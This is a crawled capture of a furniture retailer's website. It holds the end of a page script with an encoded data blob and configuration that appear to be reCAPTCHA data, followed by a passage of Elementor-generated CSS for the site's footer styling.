KkA8OUMmfChgZnwovCmTrDkcOCwrQOHsK9wr3Cui1mQX/DlTw7I07Ch3U3w6DCncOHwqxETihKA8OFwpzDjMO8bsKwwp9iwq8oQsOTwqEJEcKTBlZnBm9AwoXCssOQwrDCk8OzMB4cwoQrTcKOaA/CjnTDpcKTwotXUXI4wo5Fw7RsMsOsMsOtw5MIeW5jQDXCi8KJGMOydsKwOMOmw6cZwqMDw5vCpMOlw55PEnDCvsOJwo8II3PDgMOPw6/CisOXw6drwqNVY1jDo1bCjDvCk8ORw5LCjQ0bXMKjwpTDvVZiNXPCtX0vwrl2KMOZWnV7NVTDlWcZw5ZAwp/[base64]/CusOywp8SwqRWQjTDpcO9FAYWwo7CtSXCrELDrA42NCsNw6jDo20QcHrDqlLCk8OcaGIhw5t7FVcjYsKoAMOAOUHDpF3Ck8ORwrEnwop9KlZ8w71hw6nCki3DrngiE8OaeEk+woVFb8KGMMK7w5/[base64]/CoMOXw4/DkifCjMO4wo8Aw4DDtS3CgcKfw7/Dg8O8w5TCssOceMKoLcOnWUwXwrYvw7gpLg7Cmg/Cn1vDvsK6w5I6M8KtTEI7w5IcBcO5Qxdfw7zDmsKYw5nCssKBwoIsTcO9w6PDhAfDjcOXBMOrMhLCusOVcSHCosKDw6F/wqrCmsONwoUQNDrDj8KJTzsVw7vCkw0fwp7DkwFAdnA/w7hcwrxXc8O9C2/CpWjDgMOlwpzCtwBNw5nDgMKMw4XCpMO8ccO5QlTCvsK8wqHCt8OHw7VLwr/[base64]/DosKgL8KQwrhPw4xPw4vCl2TCkGk9FSDDksOdY8Opw5ttw43Dr1HCgAQtw7XDv2bCgMORe0QOAlF3LGzCkCJgwr3ClFjDkcOwwqnCtx/CisKlf8OXwovCr8OzFsOuMzPDlSIAa8OPeR/DjMKzb8OfIcKcw4vDmsKcwqsAwofCgEjClihUYHteQ0rDpG/DmMO+Q8Okw6DCjsK7wpvCisOvwppsTmo0P14BQWQlQcOjwonCoSnDqE0Ywp9fw5PDv8Kfw4cHwrnCk8KEbRI1w6gSc8KhAzvCvMOHW8Koex0Iw67DhSDDmsKMaEsXMcOGw7nDiTYCwrbCqsO/w55Gw4nCqh1SGcK1FMO6HHbClsKIcGJkwqkIVsO2B2PDmnVnwr04w7Qwwo5bdz/CsCzDkS/DqjzDknXDtMOlNg1mXjo6wprDkGcNw7/CkMORw48SwpnDvcOMf0Jcw49kw6ZIbsK3eXHCgmDCqcKmSn9kJ2DDtMKkViTCuFM3w6F8wrk5fS8iDUXCu8K6IiPCssK6QcKqZcOhwotYd8KbSF8Sw43Ds1LDmx0mw50/UgpqwqppworDjFHDlnUSU1NRw5nDhMKcwrIXwpcnAcK/[base64]/Co8Omw6ZIwqQ7w7nDtUvCocKuwqnCg3LDgsKJDXsWw4U+w4VtbMKXwrYnfcKTw4rDliTDiH/DnjYpw61PwpDDpEjDuMKMf8OPwrPCvsKgw5A/ZjLDjQhDwqF0w4tewoBJwrpxJ8KiAiLCtcOew6XCt8KqDERNwrhPaBtDw4fDjibCnHQXasOOBnPCoG3CicK6w43Dqy4jw6zCosKtw4s2PMKnwp/DrU/DilTDgg8Owo/[base64]/[base64]/Dhw3DpcKlXMOjTk7Cg0lwN8O1wpLCrzBNwq/ClCrDrcOrXcKhK2EtRsKOwpUVw6A+WsOddcOTEAbDnMKYTGsJwp7CuGNSKcOXw7fCncOIw4XDr8Ksw5Row58Xw6Few6ZuwpHCmVtpwo9MMwLCksO/dMOxwrR0w5TDqRhjw7Vew4TDg1nDs2bDnMKowr1hDcOEEsKQGC3CisKaUsKxw6Jjw4nCuw11wqkGL3zDljlSw7knHjJCQXvCk8Kwwp3DpsOcdj9YwobDt04zT8O/NBRHw6dewqrClkzCkV3Dq2TCksKuwpYiw5t6wpPCqsOrbcO4dGfCvcKLwo4jwptNw6V7w5ZVw5YEwrFAw4YJIUVhw4sNKU8Scx/Cqn41w6XDm8Kbw4rCn8K4aMOHKMO8w4NNwppvXzXCiTYoM2wawoPDvQ8Gw4/DmcKsw7kVWDtQwp/CtMK/fy/Ci8KFN8OjLD3DtFQYPWzDkMO1c1ptYsK9KWbDrsKoGcKoRRfDlEJKw5PDocOLBsOIwpzDqFXCrsK2amPCjEV7w6p5wpVgwq9FN8OiL0MFenwDwpwgKijCscK8eMOBw7/DvsKOwphKOT7DimHDsXYlTynDscOoDsKAwpEiTsKQO8Kjf8K4wqxAdQEpKxvCr8Kwwqgtwp3Cp8ONwpsJwqptw4xWHMKqw4UPWMKzw5UkBnDDkANlBg3CmH/[base64]/wofCksKzGcO4IF3CvgTCjAvDo3fDvcOPw6vDvsKGwppiBcOSAShEOHQzHiHCvkfCnGvCuX3Dk2ImOcKiFMOAw7DDmBXCuF/ClMKuVBrClcKyL8KZw4nDtMK2SMK6TsKCw7BGJkcGwpTDn33CgMOmw7jDjjnDpSXDqXEbwrLCucO+w5cyS8KPw7HCgATDhcOWKFjDtMOJwqExWzNEScKuPFQ6w5tSesORwo/CusKHPMKFw5XDlsKzwprCtCpCwrIwwpYhw4/CicO6YkzDh0PCj8KVOhg8w5g0w5RGDMOjBjc+wrPCnMOqw41JMwArY8KqZcKuJcKiQh1owqFGwqoEcMKOQsK6J8OvRMKLw5lpw7TDscK7wrnCtCslNMOwwoEWw4vClMOmw69mwqBQM0hnScOSw5c6w5k/exDDn3zDt8OQFDrDvcOIwrXDrTnDijVSUzcHXVnCh23DicKZeipzwpPDn8KLFyQcLMOBKlQuwo5Uw5lpGMOuw5bChBkswoU6cWTDkj/[base64]/DuiIQZwTCtcKMdWnCt8OCw5ZIPjRvJVHDlWrCr8KXw4HDgcKzD8O1wp0lw6fClMK2GsOfb8OwIUZsw5NyFMOBwqxFwp/ClVnClMKtOMKZwovCsHzDnEzCqMKEblRkwr8SXw/[base64]/DjcKywrk9w5DCvcKvwqvDtUvDvl5OIBlOTxocw5IeBcK4wqBEworDolYpD1jCo1cEw7sUwotNw7LDnTrCqTUAwqjCk3s5wqbDsynDl2dtwqdDwqAgw7YLalzDvcKzPsOEwoXCrsOIwqRvw7ZuaCtfYyphB0nCpUdDZsOHwrLDiCg5B1nCq2gvHMO0w6/DgsKjW8O7w6BywqsxwprCjzxew6dROzRCSz1sB8KCEsOewr4hwpfDicOhw7taVMKcw7pjMMO+wokbIiABwq9zw77Cu8OjL8OOwqrDv8Oyw6zClMOLW1kzGwrDkD8+GMOOwp/DhBfDmCTDtDDDscOxw6EIBiDDumPCq8K7fcOpw503w4spw7TCuMO1wottXmTDlDpsSw4awqHDmsK/LsO3wprCvgRLwo8ZPSnCi8OZXsO5EsKZZ8KDw6TCgkR9w5/[base64]/[base64]/Drw3ClSHDg8ONJlnDoQjCqcKZO8O4wpPDpcO/w69WwrTDv1bCgT86E1pCw4zDrA/Cl8OTw73CrcOVb8K0w4E4Aip0w4sAPE1XDhsOQsODHwrCpsKnQgRbwr0Qw5bDjcKbUMK9cSHCmjVSw6YOLGnDr1McR8KKwp/DjnTDilp4W8OWVwlzwpHCk2wdw6kvTcKywoPDn8OkOcOEw5nCmE/Dv2lQw7w2wp3DisOpw6w+HcKMw7XDnMKJw5BoC8KoVsOhOF/CsB/Cj8KGw7xwFcOVPcKUw7gpMsK2w67CilhzwrvDmCfDijgZFDpawp4wOMK/w7/DrHTDssKnwojDlBsBBsO9UMK8Dy/[base64]/[base64]/DhsO/wobDtcKVAMOcwq5YVsKuw6QtwptQTMOxNSfCujoBwr3CvcKtw4/[base64]/[base64]/DhMOvwroywpADFMKfIsKGQ1XCuy/[base64]/[base64]/CvsKWw6vDi8Oawr/Cv2E9KcOdw6V+w4bDtMK3LxRKwqPDk1cGZcK3w6XDo8OhJ8K7wowKJcOfKsKEaE9/wpMbJMOQw7LDsi/ChsOUXzYnPzgXw5/[base64]/CmxPCvMKCVkDDrsObwr8eHT3CocKnccKrAcKYw5/CssKgeDDCu3vCkMK6w708wr54w5N/[base64]/w77DkAxaw69EwqbCtT9qX8OGwqnDrcOSIcKxwrrDl8KCUsOcwpbCvwFYV0cuewTCh8Orw4xLM8OKDzJzw7TDoXrCoC3DulonTMKZw5dCBMKJwo93w4fDtcOzEznDmsO/YWXCnkfCqcOtMcObw7TDmlI0wrLCocOwworDhMKMwrrDmUZiMcKjOXRXwq3Cr8KpwqbCsMOTw4DDisOUwrklw4gbUsKyw5HDvy4HXy97w5ccLMK6wrDCn8OYwqhfwqLCpcOGccOlwqDClsO0VVPDlcKew78Uw6oUwpFydl4+wrVxH0w0AMKVc27DiHAiBTohwo/Dj8OnXcK+XsKSw4Eew5J8w6zCtcOnwrjCv8KFdD3DsnbCrjBidk/CiMONwqthUA5Vw5DCggdewq7CrsKWLsObwqAGwoNvwpkOwrpPwofDsmHCoE/DqSjDpRjCnxhue8OtL8KOfGvDvz7ClCg8IMKIwo3CpcK7w5o3McOhI8OhwoTCrsKSCkXDssKDwpQJwp0Cw7TCocOucHLCiMO7AcOIw63Dh8KLwp5bw6ElHzXCg8KqexLDmzXCpxJodXh+IMOIw7PDrhJBHEbCvMK9C8O/Y8OHCgRqaFcfFQPCrFrDi8Oww7DCvsKNwpNLw7fDmQfChRLCoDnCj8Ofw4LCtMOewqIowpsCYTtNSHZRw4DCg1LCpifCoCXCu8K9ESF4Al9nwpohwqhUS8Kaw6V/fGLCiMK/w4/DscKxVsOdZcKiw5bCisK2wrnDkijCtcO7woHDlMKYKUMawrXCjMOSwo/DnAJmw5bDgcK1w6LCjwUgw4IbLsKLUznChMKbwoQkY8OHEFnDhFNlOF5VdsKKw4ZsIxbDr0LCjDpiGHBmYxjDrcOCwqfCh1zCpjs2QCFjwqwJS2lswo/DgMKXw6N3wqt0w7jDmcOnwrIEw4hBwqbCkh/DqWPCgMKLw7TDrB3ClTzDlsO+wrIywqdpw4dBcsOswr/Dr2ssecKsw5MGa8K8CMOzNsO6Ly0vacKaO8ODZw47SXYWw4lkw5jDrH04bcKFOEMLwo9dNkLDuhrDqMO1wr92wrTCvMKKwqPDmnvComojwoE1Q8Ocw55Tw5fDp8ODR8KLw7zDoDpbw7tNaMKfw649OiQTw6rDhsK+AcOBw6o7QD/CksOJUsKywpLCjMOfw65jLsOzwrbCmMKAWcKheiDDr8Osw63CimbDkQjClMKCwrjCicOoWcOBw4/CiMOQfFjCpWbDsSPDnMO1wp5Gw4XDkSwkw6RRwrFJT8KmwpTCtiPDu8KQMcKocCQcNMKyAi3CssOoECdPCMKfMsKbw5xfw5XCu0RiAMO7wqk6LAnDt8Kiw6jDtMKawqViw4DCgkA6Z8KUw5RyU2zDqMOAbsOXwrzDrsONbMONY8K/[base64]/DicKzDQ9cDMKEUsKYNcKgwpXDhlTCk3jDmxtOwoTCvHHChX41EsOWwqLCn8K/[base64]/b8OJw598PcO/WzhZw6PDgDhEYcKZcMO+woDDt8OJGcKwwoPDiGbCmcOFFEEebwsRDXbDuxfDqcKYAsK3P8O2UkTDm2UOTgY5BsO3w58aw5XDkDEhB15nOsOXwrhdHFcEYHFkw6kJw5UPBn9HUcOyw4RRwpMxcX5+KGhfBDbCmMO5FnEgwp/[base64]/Dgz4Rw74ADcKjT3ZyDsKYwqZUZsOiwr7DusOtNlDCp8O8w47CuBnDq8Knw7bDmsOywqERwq9wbH9Jw7DCig5LfsKQw5DCksKZa8ONw7jDqcKwwqhmT1BlP8OhFMKHwoABBMODIsKNIsO0w4rDqHbDnnHDgcK8wr/[base64]/DssK8w4rDicOZDi4wwqt0w4AuFw0Gw4BnOMOPEsOxwp9gwrl+wqjCrMKgwqM/[base64]/CqcK4KnVSw7pkHmNew6EsbjQSAMKNw6PCsiMYWsOPOcOiU8K5w55bw4LDvztDw5rCuMO4TMOVAMKdL8K8wokAGGPCrm/[base64]/w4FUw4TDn2cSwodnRMKPworCscKECcKDHBrCvxBreg3ClcK5MznDnlLDi8O5wpHCrcOewqEzbgTDknbDumZEwqdERcOaAcKqOR3Dk8O4wptZwo16aRbCj1PDp8KySDJoHF8GJE/CqsK8woA9w5/CqcKTwoMlHiYpKGoWfcOZMMOBw4NuaMKKw781wplKw6LDpA/DlBLCgMKKQn8uw63DsDJKw7zDvsKTw7Q2w4lEUsKEwrM1FMK2w64aw5jDpsOXSMKcw6XDgcOUYsK/DMK8ScOHHSrCuCjDlDxpw5XCvi9ULHHCvsOEDsOiw5EhwpY7bcKlwofDk8KlQyHCqXRiw7vDlWrDr3URw7cGw5bDhAw4Twxlw4fDmWgXwprDt8Kkw51Twpwbw5fChsKHYCwPDwjDmVRZVsOGIMOvbU/CicKhQ1pjwofDn8OSw6/CpXnDmcKeEV4Twq1Cwp3CpWjDl8O/w5/[base64]/Dr8K2K8O8w7bCt0ImwpfChkvDvngaWVPDmSZEwrZcNMKtw6Miw75mwq8/w7gWw6sMPsO7w6YYw7bDvyQhNxLCisKUa8OjI8KFw6REOMOTQ3XCuAoUwq/[base64]/[base64]/woEcTHQrWQkQw4ItwrHDiR9SHcOCTDrDsCXCtWHDusORdMK/wr8CaC45w6cTeWhmUMOwRTAywqjDhHN7wohRFMKQFxJzCcOFw4vDncOiw4zDjsOPSMOcwrsueMK2w4HDlcO8wpLDp2cBBxvDtE8qwp/[base64]/[base64]/Cu8KBGcK2SGnCgsOwwrnDu8Kkw6rDpHhEw7hlRwdpw4FHfHQuEV/Dj8OzYUHCsEzCoUXDt8KYDXPCv8O9KSrDhirCsnBYP8KTwqzCtHPCpH0/A2XDpWfDssKywqY5B0AtbcOKbcKGwo/CvsKVAg3DhinDtMOiLMOVwpPDnMKDdW3DlmTCnFtzwr3CsMKsGcOzI2pmZFDCgsKqPMKYCcKIFDPCgcKIK8Kva2vDsQfDi8OaH8KywoJowonCmcO5w7vDsB42N3PCt0cKwqnCuMKCcMKlwpbDg0zCtcKMwpbDqMKhO27Cn8OLBGUyw4grJF/CpcOVw4HCr8OJO3dmw6Nhw7XDm0B2w6EwcFjCpQ99w6fDuBXDmFvDn8K5XDLDq8OSw7vDlsKTw4tyYR8Iw7c2DMOxdsOCOkDCvMK7w7PCpsO7OMOZwronIMOPwrPCq8Oww5poF8OOfcKqSl/Ci8OawqMswq9lwoTDnXXDkMOZwqnChyLDo8OpwqPCpcKbGMOzRAlHwq7Dh00gbMK1w4zDkcK9w5bDscKPV8O1woLDk8K4C8K4wpPDjcOow6DDtSsyWEIzw5XDoQTCsFtzwrUZOGtpw7YANcO/[base64]/DhMO4dcK3Y8OxbsOQwqHCmXTDlMKVw7DCk1xkL309w4RIQwnCiMO2BHtlRmdow64Ew7bCr8OUdW/CusO0CVTDu8OYw5HCnFzCqsKwYcKafsKwwoliwooyw5nDpx/Cv2nCgcKTw6BDfEJ3ecKlwr/DhFDDscK0HRXDnUAxwoTCnMOfwow4wpnCjcOOw6XDpw/DllIQTGLCgzkTAcKFcMOQw7MwecOXTsOxPxkgw6/[base64]/CuirCocOsccKGw4zDnTkxRnLDlcOWwovDnRYTb23CqsKHacKSwq58wq7Dg8OwVUXCoj3DnDvCmcOvwp7Dpwd5cMOvPMO0CsKcwo9Iw4PCpBDDocOAw6wEHMKjQcK1csK1fsKtw70Yw4tzwqNTc8Kmwr/Dh8KtwohQwozDlcOFw6F3wrkfwrgPw7XDhUJ4w4Mcw6LDt8KKwpvCuCnDtm7CiTXDsEfDmcObwoHDisKrwpRTIyw8EEJ1fHfChQTDk8O/w63DtcKPUsKtw71qBjvCik03RzrDnk9LRsOwDsKhOBHCmXrDqALDg1LDnQXCisKPDV5fw4LDqMOtAzjCrMOJScOjwp1HwpbDvsOgwqrDusOxw6vDocO6FsK/BkHDqcOEEGodw7fDpDjDnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,663],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a0aJ+OY4NqQrhTCAyalnib1IJHN1HvBMMkhQx1ae+RI\\u003d\x22,1,0,null,1,1770044048887,0,0,[18,30,233,11],null,[236,170,47,70,28],\x22RC-LVmw8erf2pRcOA\x22,null,null,null,null,null,\x220dAFcWeA4ESf8Tjubaj4MKms4TSK3M0tZAL-4mWYrJemG4iitLLpRR8l2E21lr3MCC6qp-T2AS9bMRTr2wJhGWF4DkC1ryXJRbsg\x22,1770126848723]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1770002941
body_size: 17572
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 